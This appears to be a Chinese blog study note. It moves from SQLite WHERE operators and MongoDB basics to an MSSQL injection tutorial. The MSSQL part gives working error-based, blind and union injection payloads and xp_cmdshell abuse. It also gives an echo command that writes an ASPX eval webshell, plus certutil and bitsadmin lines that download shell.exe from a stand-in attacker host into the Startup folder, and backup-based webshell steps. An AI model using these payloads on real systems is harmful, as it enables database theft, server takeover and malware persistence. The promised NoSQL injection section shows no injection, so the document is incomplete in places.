SQLite的 WHERE 子句用于指定从一个表或多个表中获取数据的条件。这一点和mysql是一样的
如果满足给定的条件,即为真(true)时,则从表中返回特定的值。我们可以使用 WHERE 子句来过滤记录,只获取需要的记录。
WHERE 子句不仅可用在 SELECT 语句中,它也可用在 UPDATE、DELETE 语句中
语法
1 | SELECT column1, column2, columnN |
codition就是我们的条件语句,因为之前mysql里面演示过这里就不赘述了
不过在sqlite中,我们的where子语句可以搭配运算符去进行精确的查询
运算符
运算符用于指定 SQLite 语句中的条件,并在语句中连接多个条件。
- 算术运算符
- 比较运算符
- 逻辑运算符
- 位运算符
这里摘录一些常见的逻辑运算符
| 运算符 | 描述 |
|---|---|
| AND | AND 运算符允许在一个 SQL 语句的 WHERE 子句中的多个条件的存在。 |
| BETWEEN | BETWEEN 运算符用于在给定最小值和最大值范围内的一系列值中搜索值。 |
| EXISTS | EXISTS 运算符用于在满足一定条件的指定表中搜索行的存在。 |
| IN | IN 运算符用于把某个值与一系列指定列表的值进行比较。 |
| NOT IN | IN 运算符的对立面,用于把某个值与不在一系列指定列表的值进行比较。 |
| LIKE | LIKE 运算符用于把某个值与使用通配符运算符的相似值进行比较。 |
| GLOB | GLOB 运算符用于把某个值与使用通配符运算符的相似值进行比较。GLOB 与 LIKE 不同之处在于,它是大小写敏感的。 |
| NOT | NOT 运算符是所用的逻辑运算符的对立面。比如 NOT EXISTS、NOT BETWEEN、NOT IN,等等。它是否定运算符。 |
| OR | OR 运算符用于结合一个 SQL 语句的 WHERE 子句中的多个条件。 |
| IS NULL | NULL 运算符用于把某个值与 NULL 值进行比较。 |
| IS | IS 运算符与 = 相似。 |
| IS NOT | IS NOT 运算符与 != 相似。 |
| || | 连接两个不同的字符串,得到一个新的字符串。 |
| UNIQUE | UNIQUE 运算符搜索指定表中的每一行,确保唯一性(无重复)。 |
其实大部分和mysql中的是一样的
位运算符,这里假设A=60,B=13
| 运算符 | 描述 | 实例 |
|---|---|---|
| & | 如果同时存在于两个操作数中,二进制 AND 运算符复制一位到结果中。 | (A & B) 将得到 12,即为 0000 1100 |
| | | 如果存在于任一操作数中,二进制 OR 运算符复制一位到结果中。 | (A | B) 将得到 61,即为 0011 1101 |
| ~ | 二进制补码运算符是一元运算符,具有”翻转”位效应,即0变成1,1变成0。 | (~A ) 将得到 -61,即为 1100 0011,一个有符号二进制数的补码形式。 |
| << | 二进制左移运算符。左操作数的值向左移动右操作数指定的位数。 | A << 2 将得到 240,即为 1111 0000 |
| >> | 二进制右移运算符。左操作数的值向右移动右操作数指定的位数。 | A >> 2 将得到 15,即为 0000 1111 |
nosql注入
什么是nosql?
NoSQL 即 Not Only SQL,意即 “不仅仅是SQL”。他指的不是单单某一种数据库管理系统,而是用于描述一类数据库管理系统,包括键值数据库,列式数据库,文本数据库,图形数据库等。这些系统会使用不同于传统关系型数据库的数据存储模型。NoSQL数据库提供比传统SQL数据库更宽松的一致性限制。 通过减少关系约束和一致性检查,NoSQL数据库提供了更好的性能和扩展性。 然而,即使这些数据库没有使用传统的SQL语法,它们仍然可能很容易的受到注入攻击。 由于这些NoSQL注入攻击可以在程序语言中执行,而不是在声明式 SQL语言中执行,所以潜在影响要大于传统SQL注入。
而MongoDB 是当前最流行的 NoSQL 数据库产品之一,由 C++ 语言编写,是一个基于分布式文件存储的数据库。旨在为 WEB 应用提供可扩展的高性能数据存储解决方案。
接下来我们就以MongDB为例,去讲解这个nosql注入
MongoDB 将数据存储为一个文档,数据结构由键值(key=>value)对组成。MongoDB 文档类似于 JSON 对象。字段值可以包含其他文档,数组及文档数组。
关于MongDB基础使用
| RDBMS | MongoDB |
|---|---|
| 数据库 | 数据库 |
| 表格 | 集合 |
| 行 | 文档 |
| 列 | 字段 |
| 表联合 | 嵌入文档 |
| 主键 | 主键(MongoDB 提供了 key 为 _id) |
- 数据库(database)
一个 MongoDB 中可以建立多个数据库。MongoDB 的单个实例可以容纳多个独立的数据库,每一个都有自己的集合和权限,不同的数据库也放置在不同的文件中。
1 | show dbs显示所有的数据库的列表 |
- 集合(collection)
集合就是 MongoDB 文档组,类似于 RDBMS 关系数据库管理系统中的表格。集合存在于数据库中,集合没有固定的结构,这意味着你在对集合可以插入不同格式和类型的数据。
show collections 或 show tables 命令可以查看已有集合
- 文档(Document)
文档是一组键值(key-value)对,类似于 RDBMS 关系型数据库中的一行。MongoDB 的文档不需要设置相同的字段,并且相同的字段不需要相同的数据类型,这与关系型数据库有很大的区别,也是 MongoDB 非常突出的特点。
nosql基础语法
- 创建数据库
1 | use DATABASE_NAME#如果数据库不存在,则创建数据库,否则切连接并换到指定数据库 |
举个例子
1 | > use db1 |
- 创建集合
使用 createCollection() 方法来创建集合
基础语法
1 | db.createCollection(name, options) |
- name:要创建的集合名称
- options:可选参数,指定有关内存大小及索引的选项
举个例子,我们在数据库中创建一个集合
1 | > use db1 |
- 插入文档
使用 insert() 方法向集合中插入文档
基础语法
1 | db.COLLECTION_NAME.insert(document) |
举个例子,我们在数据库的集合中插入一个文档
1 | > db.user1.insert({name: 'whoami', |
- 更新文档
使用 update() 或 save() 方法来更新集合中的文档
- update() 方法
update() 方法用于更新已存在的文档。
基础语法
1 | db.collection.update( |
- query:update 操作的查询条件,类似 sql update 语句中 where 子句后面的内容。
- update:update 操作的对象和一些更新的操作符(如
$set)等,可以理解为 sql update 语句中 set 关键字后面的内容。 - multi:可选,默认是 false,只更新找到的第一条记录,如果这个参数为 true,就把按条件查出来多条记录全部更新。
那我们用这个方法将age年龄从19更新到20
mssql注入
https://www.secpulse.com/archives/193819.html
什么是mssql?
MSSQL,或称为Microsoft SQL Server,mssql是Microsoft System Structured Query Language 的缩写,是指微软操作系统的数据库语言,是由微软开发的一种数据库关系管理系统(RDBMS)。
MSSQL基础使用
讲到mssql数据库,我们首先要了解到里面的自带库
默认自带库的类型
1 | master //用于记录所有SQL Server系统级别的信息,这些信息用于控制用户数据库和数据操作。 |
其中最常用的就是master库了
master库
master数据库是系统数据库,这里存储了所有数据库名和存储过程,就好比mysql里面的information_schema元数据库,这个存储过程其实就好比是一个函数调用的过程
储存过程是一个可编程的函数,它在数据库中创建并保存。它可以有SQL语句和一些特殊的控制结构组成。当希望在不同的应用程序或平台上执行相同的函数,或者封装特定功能时,存储过程是非常有用的。数据库中的存储过程可以看做是对编程中面向对象方法的模拟。它允许控制数据的访问方式。(不是注入的重点,主要是后面getshell需要用,所以简单了解一下就可以了,下面还会带到)
这里贴一张关于master库的展示图

在master数据库中有master.dbo.sysdatabases视图,储存所有数据库名,其他数据库的视图则储存他本库的表名与列名。 每一个库的视图表都有syscolumns存储着所有的字段,可编程性储存着我们的函数。
查询数据库语句
1 | select name from master.dbo.sysdatabases; |
关于字段
1 | select top 1 name,xtype from sysobjects; |
但是这里的xtype是可控的,可以是下面这些类型的一种
- C = CHECK 约束
- D = 默认值或 DEFAULT 约束
- F = FOREIGN KEY 约束
- L = 日志
- FN = 标量函数
- IF = 内嵌表函数
- P = 存储过程
- PK = PRIMARY KEY 约束(类型是 K)
- RF = 复制筛选存储过程
- S = 系统表
- TF = 表函数
- TR = 触发器
- U = 用户表
- UQ = UNIQUE 约束(类型是 K)
- V = 视图
- X = 扩展存储过程
信息搜集
我们先了解一下服务器级别和数据库级别的角色的区别
- 服务器级别角色:
- 服务器级别角色是定义在整个 SQL Server 实例上的一组固定角色。
- 这些角色控制着整个服务器的权限和功能,如安全设置、备份操作、服务器级别配置等。
- 数据库级别角色:
- 数据库级别角色是定义在特定数据库中的一组角色。
- 这些角色控制着数据库中对象的访问权限,如表、视图、存储过程等。
- 数据库级别角色与服务器级别角色的作用范围不同,主要关注数据库内部的权限控制。
服务器级别

我们可以用IS_SRVROLEMEMBER来判断服务器级别的固定角色
IS_SRVROLEMEMBER 是一个系统函数,用于检查指定登录名是否属于指定的服务器级别的固定角色。我们可以利用这个函数的role的有效值去判断服务器级别的固定角色
| 返回值 | 描述 |
|---|---|
| 0 | login 不是 role 的成员。 |
| 1 | login 是 role 的成员。 |
| NULL | role 或 login 无效,或者没有查看角色成员身份的权限。 |
然后我们构造语句
1 | and 1=(select is_srvrolemember('sysadmin')) |
is_srvrolemember 函数需要传入两个参数,即固定角色名和登录名。
在 SQLMap 中使用 –is-dba 命令可以判断是否为管理员权限,即服务器级别的固定角色
1 | select * from admin where id =1 AND 5560 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+CHAR(121)+CHAR(115)+CHAR(97)+CHAR(100)+CHAR(109)+CHAR(105)+CHAR(110))=1) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113))) |
数据库级别

数据库级别的应用角色用IS_ROLEMEMBER函数判断
1 | ?id=1 and 1=(select IS_ROLEMEMBER('db_owner'))-- |
讲完了这个我们再来了解一下基本信息
1 | SELECT @@version; //版本 |
那么站库分离可以这么来判断
1 | select * from user where id='1' and host_name()=@@servername;--' |
站库分离的话实际上就是站点和数据库各司其职,二者互相独立,提高系统性能和可维护性
常见符号
1.注释符号
1 | /**/ |
双斜杠是用来注释单行代码的,而/**/是用于注释多行代码的
2.空白字符
1 | 空格字符(%20) |
3.运算符
1 | &位与逻辑运算符,从两个表达式中取对应的位。当且仅当输入表达式中两个位的值都为1时,结果中的位才被设置为1,否则,结果中的位被设置为0 |
基本注入流程
爆破当前数据库
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 and DB_NAME()>1; |
为什么这个可以爆出来呢
这里利用mssql数据类型不一样的报错情况,在将 nvarchar 值 ‘FanmvCMS’ 转换成数据类型 int 时失败。从而把数据库爆出来
爆破表名
在将 nvarchar 值 ‘Fanmv_Admin’ 转换成数据类型 int 时失败。
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 and 1=(SELECT TOP 1 name from sysobjects WHERE xtype='u'); |
爆破字段名
在将 nvarchar 值 ‘AdminID’ 转换成数据类型 int 时失败。
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name = 'Fanmv_Admin')); |
爆破数据
在将 varchar 值 ‘81FAAEN52MA16VBYT4Y1JJ3552BTC1640E7CF84345C86BA6’ 转换成数据类型 int 时失败。
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 and 1=(SELECT TOP 1 AdminPass from Fanmv_Admin); |
当然,在mssql中除了借助 sysobjects 表和 syscolumns 表获取表名、列名外,MSSQL 数据库中也兼容 information_schema,里面存放了数据表表名和字段名。使用方法与 MySQL 相同。
1 | /* 查询表名可以用 information_schema.tables */ |
我们要判断当前的表名和列名,也可以用having 1=1 和 group by
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 having 1=1 |
选择列表中的列 ‘Fanmv_Admin.AdminID’ 无效,因为该列没有包含在聚合函数或 GROUP BY 子句中。
爆出一列,将其用group by 拼接进去继续往后爆其他的
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 GROUP BY AdminID having 1=1 |
选择列表中的列 ‘Fanmv_Admin.IsSystem’ 无效,因为该列没有包含在聚合函数或 GROUP BY 子句中。
1 | SELECT * FROM Fanmv_Admin WHERE AdminID=1 GROUP BY AdminID,IsSystem having 1=1 |
选择列表中的列 ‘Fanmv_Admin.AdminName’ 无效,因为该列没有包含在聚合函数或 GROUP BY 子句中。
以此爆出所有字段
mssql报错注入
其实上面已经讲到了报错注入的一些基本用法,但是这里还是得把概念理清楚
MSSQL 数据库是强类型语言数据库,当类型不一致时将会报错,配合子查询即可实现报错注入。前提是服务器允许返回报错信息。报错注入利用的就是显式或隐式的类型转换来报错
先看隐式报错
隐式报错(Implicit Error)是指在代码执行过程中发生错误,但这些错误并不会显式地抛出异常或产生明确的错误消息。相反,这些错误可能会导致程序出现不可预料的行为或结果
1 | select * from admin where id =1 and (select user)>0 |
user和0进行比较时因为数据类型不一致就会报错
再看显式报错,显式报错(Explicit Error)是指通过有意设置错误条件来产生错误消息的情况。
一般显式报错中我们会用cast和convert函数去有意的设置错误条件达到报错注入的目的
在SQL中,CAST和CONVERT函数都用于将一个数据类型转换为另一个数据类型
1 | select * from admin where id =1 (select CAST(USER as int)) |
盲注
其实和mysql的一样,通过设置判断条件并通过页面的回显信息去判断条件是否符合来达到注入的效果
布尔盲注
1 | ?id=1 and ascii(substring((select top 1 name from master.dbo.sysdatabases),1,1)) >= 109 |
布尔盲注没有mssql那么多姿势,大同小异截取字符串比较,通过判断条件去拿到真实的内容
时间盲注
1 | ?id=1;if (select IS_SRVROLEMEMBER('sysadmin'))=1 waitfor delay '0:0:5'-- |
waitfor delay '0:0:5'是mssql的延时语法
但是mssql的盲注还是相对来说简单很多的
联合注入
mssql不用数字占位,因为可能会发生隐式转换,我们用null来占位
在mysql中,爆数据库我们通常是这样去做的
1 | ?id=1 union select 1,2,database()# |
但是在mssql中我们就得稍微变一下
1 | ?id=1 union select null,null,DB_NAME(); |
在mssql中我们如果想查询多条数据可以使用%2B 也就是加号
1 | ?id=1 union select null,name%2Bpass,null from info |
getshell和提权
1.getshell
getshell也就涉及到了权限的问题,能否getshell要看你当前的用户权限,如果是没有进行降权的sa用户,那么你几乎可以做任何事。它数据库权限是db_owner,当然你如果有其他具有do_owner权限的用户也可以。
所以我们getshell的两大前提:
- 有相应的权限db_owner
- 知道web目录的绝对路径
那我们先讲一下怎么拿到目录的绝对路径
1.1寻找绝对路径
寻找绝对目录一般有以下几个思路
报错寻找
字典猜
旁站信息收集
调用储存过程来搜索
读配置文件
前三种方法都是比较常见的方法。我们主要来讲第四种调用存储过程来搜索。
在mssql中有两个存储过程可以帮我们来找绝对路径:xp_cmdshell xp_dirtree
我们一个个进行讲解
- xp_dirtree
在SQL Server中,xp_dirtree是一个扩展存储过程,用于从指定路径中检索所有子文件和子目录的列表。它返回一个结果集,其中包含指定路径下所有子文件和子目录的详细信息。
以下是xp_dirtree的一般用法:
1 | execute master..xp_dirtree 'c:' --列出所有c:\文件、目录、子目录 |
那么我们怎么利用呢,执行xp_dirtree返回我们传入的参数如果你想把文件名一起返回来,因为没有回显所以可以这样创建一个临时的表插入
1 | ?id=1;CREATE TABLE tmp (dir varchar(8000),num int,num1 int); |
- xp_cmdshell
xp_cmdshell 存储过程可以生成并执行 Windows 命令,任何输出都作为文本返回。xp_cmdshell 功能非常强大,但是从 MSSQL 2005 版本之后默认处于禁用状态,可以执行 sp_configure 来启用或禁用 xp_cmdshell。
xp_cmdshell 的利用条件如下:
- • 当前用户具有 DBA 权限
- • 依赖于 xplog70.dll
- •
xp_cmdshell存储过程存在并已启用
1 | /* 判断当前是否为 DBA 权限,返回 1 则可以提权 */ |
一般的用法(执行命令)
1 | EXEC master.dbo.xp_cmdshell 'whoami' |
接下来我们先来看cmd中怎么查找文件。
1 | C:\Users\Aleen>for /r c:\ %i in (1*.aspx) do @echo %i |
所以我只需要建立一个表 存在一个char字段就可以了
1 | ?id=1;CREATE TABLE cmdtmp (dir varchar(8000));//创建一个名为cmdtmp的表。 |
然后通过注入去查询该表就可以了。
到这里的话我们就了解完了绝对路径的获取方法,那我们接下来该怎么拿shell呢
1.2 xp_cmdshell拿shell
上面已经讲到,xp_cmdshell可以用于执行Windows的cmd命令,那我们可以通过cmd 的echo命令来写入shell
1 | ?id=1;exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["pass"],"unsafe");%^> > c:\\WWW\\404.aspx' ; |
也可以通过下载文件去把我们的payload传入
下载文件通常有下面几种姿势
- certutil
- vbs
- bitsadmin
- powershell
- ftp
这里介绍两种比较常用的
调用 certutil 下载文件
1 | EXEC master.dbo.xp_cmdshell 'cd C:UsersPublic & certutil -urlcache -split -f http://evilhost.com/download/shell.exe'; |
调用 bitsadmin 下载文件并写入系统启动项
1 | EXEC master.dbo.xp_cmdshell 'bitsadmin /transfer n http://evilhost.com/image/shell.exe C:ProgramDataMicrosoftWindowsStart MenuProgramsStartUpshell.exe' |
1.3 差异备份拿shell
1 | 1. backup database 库名 to disk = 'c:\bak.bak';-- |
差异备份我们有多种情况可能不成功,一般就是目录权限的问题,第一次备份的目录是否可能没有权限,第二次备份到网站目录是否有权限,所以一般不要直接备份到c盘根目录
当过滤了特殊的字符比如单引号,或者 路径符号 都可以使用前面提到的 定义局部变量来执行。
1.4 log备份拿shell
LOG备份的要求是他的数据库备份过,而且选择恢复模式得是完整模式,至少在2008上是这样的,但是使用log备份文件会小的多,当然如果你的权限够高可以设置他的恢复模式
1 | 1. alter database 库名 set RECOVERY FULL |
log备份的好处就是备份出来的webshell的文件大小非常的小
2.提权getsystem
我们继续来探究该怎么提权的问题
一般来说我们用xp_cmdshell去执行我们的payload后,通常会利用Cobalt Strike
Cobalt Strike是一款专业的渗透测试工具,一些Cobalt Strike的主要特点包括:
- 木马植入:Cobalt Strike提供了钓鱼攻击、恶意软件植入等功能,用于在目标系统上植入后门、远程访问工具等。
- 漏洞利用模块:工具包含了各种漏洞利用模块,可用于利用目标系统中的漏洞。
- C2功能:Cobalt Strike具有C2(命令和控制)功能,允许攻击者与受感染的系统进行通信、控制和数据交换。
提权没打过,确实写不动了,后面学了再回来补
